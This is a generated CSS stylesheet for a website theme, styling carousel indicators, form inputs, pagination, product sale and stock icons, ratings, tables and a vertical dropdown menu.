.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:visited:before {
  color: #dddddd;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:hover:not(.active) > .bd-grid-item > a:not(.active) {
  background-color: #dfb57f;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > .bd-grid-item > a.hover:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > .bd-grid-item > a:hover:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:not(.active) > .bd-grid-item > a:focus:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li:hover:not(.active) > .bd-grid-item > a:not(.active):before {
  color: #ba7e2f;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li.active > .bd-grid-item > a {
  background-color: #ba7e2f;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li > .bd-grid-item > a.active:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-indicators > li.active > .bd-grid-item > a:before {
  color: #777777;
}
.bd-indicators > li:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-indicators > li:not(.bd-mega-item) > a,
.bd-indicators > li:not(.bd-mega-item) > a:link,
.bd-indicators > li:not(.bd-mega-item) > a:visited {
  width: 12px;
  height: 12px;
  margin-left: 2px;
  margin-right: 2px;
  border: 1px solid #ba7e2f;
  border-radius: 50%;
  display: block;
  white-space: nowrap;
}
.bd-indicators > li:not(.bd-mega-item) > a:before,
.bd-indicators > li:not(.bd-mega-item) > a:link:before,
.bd-indicators > li:not(.bd-mega-item) > a:visited:before,
.bd-indicators > li:not(.bd-mega-item) > a:after,
.bd-indicators > li:not(.bd-mega-item) > a:link:after,
.bd-indicators > li:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-indicators > li:not(.bd-mega-item) > a:before,
.bd-indicators > li:not(.bd-mega-item) > a:link:before,
.bd-indicators > li:not(.bd-mega-item) > a:visited:before {
  color: #dddddd;
}
.bd-indicators > li:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-indicators > li:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-indicators > li:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-indicators > li:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-indicators > li:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  background-color: #dfb57f;
  background-image: none;
}
.bd-indicators > li:not(.bd-mega-item):not(.active) > a.hover:not(.active):before,
.bd-indicators > li:not(.bd-mega-item):not(.active) > a:hover:not(.active):before,
.bd-indicators > li:not(.bd-mega-item):not(.active) > a:focus:not(.active):before,
.bd-indicators > li:not(.bd-mega-item):hover:not(.active) > a:not(.active):before {
  color: #ba7e2f;
}
.bd-indicators > li:not(.bd-mega-item) > a.active,
.bd-indicators > li:not(.bd-mega-item).active > a {
  background-color: #ba7e2f;
  background-image: none;
}
.bd-indicators > li:not(.bd-mega-item) > a.active:before,
.bd-indicators > li:not(.bd-mega-item).active > a:before {
  color: #777777;
}
.bd-indicators > li:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:visited {
  width: 12px;
  height: 12px;
  margin-left: 2px;
  margin-right: 2px;
  border: 1px solid #ba7e2f;
  border-radius: 50%;
  display: block;
  white-space: nowrap;
}
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:visited:before {
  color: #dddddd;
}
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-indicators > li:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-indicators > li:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-indicators > li:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-indicators > li:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  background-color: #dfb57f;
  background-image: none;
}
.bd-indicators > li:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active):before,
.bd-indicators > li:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active):before,
.bd-indicators > li:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active):before,
.bd-indicators > li:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active):before {
  color: #ba7e2f;
}
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-indicators > li:not(.bd-mega-item).active > .bd-grid-item > a {
  background-color: #ba7e2f;
  background-image: none;
}
.bd-indicators > li:not(.bd-mega-item) > .bd-grid-item > a.active:before,
.bd-indicators > li:not(.bd-mega-item).active > .bd-grid-item > a:before {
  color: #777777;
}
.bd-indicators > li {
  display: inline-block;
  cursor: pointer;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvaW5kaWNhdG9ycw {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW5wdXRNaXhpbg {}
input[type="text"]:not([class]),
input[type="password"]:not([class]),
input[type="datetime"]:not([class]),
input[type="datetime-local"]:not([class]),
input[type="date"]:not([class]),
input[type="month"]:not([class]),
input[type="time"]:not([class]),
input[type="week"]:not([class]),
input[type="number"]:not([class]),
input[type="email"]:not([class]),
input[type="url"]:not([class]),
input[type="search"]:not([class]),
input[type="tel"]:not([class]),
input[type="color"]:not([class]),
textarea:not([class]),
select:not([class]),
.bd-form-input {
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-color: #ffffff;
  border-radius: 0px;
}
@media (max-width: 767px) {
  input[type="text"]:not([class]),
  input[type="password"]:not([class]),
  input[type="datetime"]:not([class]),
  input[type="datetime-local"]:not([class]),
  input[type="date"]:not([class]),
  input[type="month"]:not([class]),
  input[type="time"]:not([class]),
  input[type="week"]:not([class]),
  input[type="number"]:not([class]),
  input[type="email"]:not([class]),
  input[type="url"]:not([class]),
  input[type="search"]:not([class]),
  input[type="tel"]:not([class]),
  input[type="color"]:not([class]),
  textarea:not([class]),
  select:not([class]),
  .bd-form-input {
    width: 150px;
  }
}
.bd-tagstyles:not(.bd-custom-inputs) input[type="text"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="password"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="datetime"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="datetime-local"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="date"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="month"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="time"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="week"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="number"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="email"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="url"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="search"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="tel"],
.bd-tagstyles:not(.bd-custom-inputs) input[type="color"],
.bd-tagstyles:not(.bd-custom-inputs) textarea,
.bd-tagstyles:not(.bd-custom-inputs) select,
.bd-tagstyles:not(.bd-custom-inputs) .bd-form-input {
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-color: #ffffff;
  border-radius: 0px;
}
@media (max-width: 767px) {
  .bd-tagstyles:not(.bd-custom-inputs) input[type="text"],
  .bd-tagstyles:not(.bd-custom-inputs) input[type="password"],
  .bd-tagstyles:not(.bd-custom-inputs) input[type="datetime"],
  .bd-tagstyles:not(.bd-custom-inputs) input[type="datetime-local"],
  .bd-tagstyles:not(.bd-custom-inputs) input[type="date"],
  .bd-tagstyles:not(.bd-custom-inputs) input[type="month"],
  .bd-tagstyles:not(.bd-custom-inputs) input[type="time"],
  .bd-tagstyles:not(.bd-custom-inputs) input[type="week"],
  .bd-tagstyles:not(.bd-custom-inputs) input[type="number"],
  .bd-tagstyles:not(.bd-custom-inputs) input[type="email"],
  .bd-tagstyles:not(.bd-custom-inputs) input[type="url"],
  .bd-tagstyles:not(.bd-custom-inputs) input[type="search"],
  .bd-tagstyles:not(.bd-custom-inputs) input[type="tel"],
  .bd-tagstyles:not(.bd-custom-inputs) input[type="color"],
  .bd-tagstyles:not(.bd-custom-inputs) textarea,
  .bd-tagstyles:not(.bd-custom-inputs) select,
  .bd-tagstyles:not(.bd-custom-inputs) .bd-form-input {
    width: 150px;
  }
}
input[type="text"].bd-bootstrapinput.form-control,
input[type="password"].bd-bootstrapinput.form-control,
input[type="datetime"].bd-bootstrapinput.form-control,
input[type="datetime-local"].bd-bootstrapinput.form-control,
input[type="date"].bd-bootstrapinput.form-control,
input[type="month"].bd-bootstrapinput.form-control,
input[type="time"].bd-bootstrapinput.form-control,
input[type="week"].bd-bootstrapinput.form-control,
input[type="number"].bd-bootstrapinput.form-control,
input[type="email"].bd-bootstrapinput.form-control,
input[type="url"].bd-bootstrapinput.form-control,
input[type="search"].bd-bootstrapinput.form-control,
input[type="tel"].bd-bootstrapinput.form-control,
input[type="color"].bd-bootstrapinput.form-control,
textarea.bd-bootstrapinput.form-control,
select.bd-bootstrapinput.form-control,
.bd-form-input {
  -webkit-box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-color: #ffffff;
  border-radius: 0px;
}
@media (max-width: 767px) {
  input[type="text"].bd-bootstrapinput.form-control,
  input[type="password"].bd-bootstrapinput.form-control,
  input[type="datetime"].bd-bootstrapinput.form-control,
  input[type="datetime-local"].bd-bootstrapinput.form-control,
  input[type="date"].bd-bootstrapinput.form-control,
  input[type="month"].bd-bootstrapinput.form-control,
  input[type="time"].bd-bootstrapinput.form-control,
  input[type="week"].bd-bootstrapinput.form-control,
  input[type="number"].bd-bootstrapinput.form-control,
  input[type="email"].bd-bootstrapinput.form-control,
  input[type="url"].bd-bootstrapinput.form-control,
  input[type="search"].bd-bootstrapinput.form-control,
  input[type="tel"].bd-bootstrapinput.form-control,
  input[type="color"].bd-bootstrapinput.form-control,
  textarea.bd-bootstrapinput.form-control,
  select.bd-bootstrapinput.form-control,
  .bd-form-input {
    width: 150px;
  }
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvSW5wdXRNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvT3JkZXJlZExpc3RNaXhpbg {}
.bd-tagstyles:not(.bd-custom-orderedlist) ol:not([class*="bd-indicators"]),
.bd-orderedlist {
  padding-left: 25px;
}
.bd-tagstyles:not(.bd-custom-orderedlist) ol:not([class*="bd-indicators"]) li,
.bd-orderedlist li {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvT3JkZXJlZExpc3RNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUGFnZUJhY2tncm91bmRNaXhpbg {}
.bd-pagebackground {
  background-attachment: fixed;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUGFnZUJhY2tncm91bmRNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUGFnaW5hdGlvbk1peGlu {}
.bd-pagination.right {
  text-align: right;
}
.bd-pagination.center {
  text-align: center;
}
.bd-pagination > *:last-child {
  margin-right: 0;
}
.bd-pagination span {
  cursor: default;
}
.pagination > ul.bd-pagination > .active > a,
.pagination > ul.bd-pagination > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination > li.bd-paginationitem-1 > a,
.bd-pagination > li.bd-paginationitem-1 > span,
.bd-pagination > li.bd-paginationitem-1 > a:link,
.bd-pagination > li.bd-paginationitem-1 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
  border-radius: 0px;
}
.bd-pagination > li.bd-paginationitem-1 > a:hover {
  background-color: #dddddd;
  background-image: none;
}
.bd-pagination > li.active.bd-paginationitem-1 > a,
.bd-pagination > li.active.bd-paginationitem-1 > span {
  color: inherit;
  background-color: #f5f5f5;
  font-weight: bold;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUGFnaW5hdGlvbk1peGlu {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdE91dE9mU3RvY2tNaXhpbg {}
.bd-productoutofstockicon {
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
  background-color: rgba(120, 120, 120, 0.5);
  padding: 5px;
}
.bd-productoutofstockicon {
  line-height: 14.28571429px;
  text-align: center;
  font-size: 10px;
  text-transform: uppercase;
  color: #ffffff;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdE91dE9mU3RvY2tNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdFNhbGVNaXhpbg {}
.bd-productsaleicon {
  display: inline-block;
  overflow: hidden;
  vertical-align: middle;
  background-color: rgba(216, 84, 79, 0.75);
  padding: 16px 10px;
  border-radius: 100%;
}
.bd-productsaleicon {
  line-height: 17.14285715px;
  text-align: center;
  font-size: 12px;
  text-transform: uppercase;
  color: #ffffff;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUHJvZHVjdFNhbGVNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvcmFkaW9idXR0b25NaXhpbg {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvcmFkaW9idXR0b25NaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUmF0aW5nTWl4aW4 {}
.bd-rating {
  display: table;
}
.bd-rating span {
  display: table-cell;
}
.bd-icon-3:before {
  content: '\25f';
}
.bd-icon-3:before {
  visibility: inherit;
}
.bd-icon-3:before {
  color: #f0ad4e;
  font-size: 18px;
  line-height: 25.71428572px;
  line-height: 18px;
}
.bd-icon-3:hover.active:before,
.bd-icon-3.active:before {
  color: #b77928;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvUmF0aW5nTWl4aW4 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2hlZXRNaXhpbg {}
.bd-sheetstyles {
  background-color: #ffffff;
  padding-bottom: 20px;
  padding-top: 20px;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvU2hlZXRNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGFibGVNaXhpbg {}
table:not([class]),
.bd-tagstyles:not(.bd-custom-table) table,
.bd-table {
  border-collapse: collapse;
  width: 100%;
}
table:not([class]) thead td,
.bd-tagstyles:not(.bd-custom-table) table thead td,
.bd-table thead td,
table:not([class]) thead th,
.bd-tagstyles:not(.bd-custom-table) table thead th,
.bd-table thead th {
  border-bottom: 1px solid #dddddd;
}
table:not([class]) td,
.bd-tagstyles:not(.bd-custom-table) table td,
.bd-table td,
table:not([class]) th,
.bd-tagstyles:not(.bd-custom-table) table th,
.bd-table th {
  padding: 5px;
}
table:not([class]) tbody > tr:nth-child(odd) > td,
.bd-tagstyles:not(.bd-custom-table) table tbody > tr:nth-child(odd) > td,
.bd-table tbody > tr:nth-child(odd) > td,
table:not([class]) tbody > tr:nth-child(odd) > th,
.bd-tagstyles:not(.bd-custom-table) table tbody > tr:nth-child(odd) > th,
.bd-table tbody > tr:nth-child(odd) > th {
  background-color: #f5f5f5;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVGFibGVNaXhpbg {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvVk1lbnVNaXhpbg {}
.bd-verticalmenu {
  display: block;
}
.bd-menuitem-43 {
  position: relative;
}
.bd-verticalmenu .nav-tabs > li,
.bd-verticalmenu .nav-pills > li {
  float: none;
}
.bd-verticalmenu .bd-menu-47-popup {
  top: 0;
}
.bd-verticalmenu .bd-menu-47-popup.bd-popup-left {
  left: auto;
  right: 100%;
}
.bd-verticalmenu .bd-menu-47-popup,
.bd-verticalmenu .bd-menu-47-popup.bd-popup-right {
  left: 100%;
  right: auto;
}
.bd-menu-50.nav.nav-pills > li + li {
  margin: 0;
}
.bd-menu-50 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
}
.bd-menuitem-39 > a {
  cursor: pointer;
  /* Safari click events fix */
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > a:visited {
  color: #777777;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39:hover:not(.active) > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39.active > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > .bd-grid-item > a:visited {
  color: #777777;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-50.nav-pills .bd-menuitem-39.active > .bd-grid-item > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a,
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:link,
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:visited {
  color: #777777;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:before,
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:link:before,
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:visited:before,
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:after,
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:link:after,
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > a.active,
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item).active > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:visited {
  color: #777777;
  border-radius: 0px;
  display: block;
  white-space: nowrap;
}
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-50.nav-pills .bd-menuitem-39:not(.bd-mega-item).active > .bd-grid-item > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  background-image: none;
}
.bd-menu-47-popup {
  visibility: hidden;
  pointer-events: none;
  position: absolute;
  z-index: 1001;
}
.bd-menu-47-popup.bd-popup-left {
  left: auto;
  right: 0;
}
.bd-menu-47-popup,
.bd-menu-47-popup.bd-popup-right {
  left: 0;
  right: auto;
}
.bd-sub-item > .bd-menu-47-popup {
  top: -1px;
}
.bd-sub-item > .bd-menu-47-popup.bd-popup-left {
  left: auto;
  right: 100%;
}
.bd-sub-item > .bd-menu-47-popup,
.bd-sub-item > .bd-menu-47-popup.bd-popup-right {
  left: 100%;
  right: auto;
}
.bd-menu-47 .bd-menuitem-43:last-child > a:not(.active):not(:hover) {
  border-bottom-width: 0;
}
.bd-menu-47 .bd-menuitem-43:last-child > a:hover {
  border-bottom-width: 0;
}
.bd-menu-47 .bd-menuitem-43:last-child > a.active {
  border-bottom-width: 0;
}
.bd-menu-47 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
  background-color: #ffffff;
  min-width: 160px;
  position: relative;
  -webkit-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -o-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -ms-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  -moz-box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  box-shadow: 4px 4px 0px 0 rgba(0, 0, 0, 0.09);
  border: 1px solid #cccccc;
}
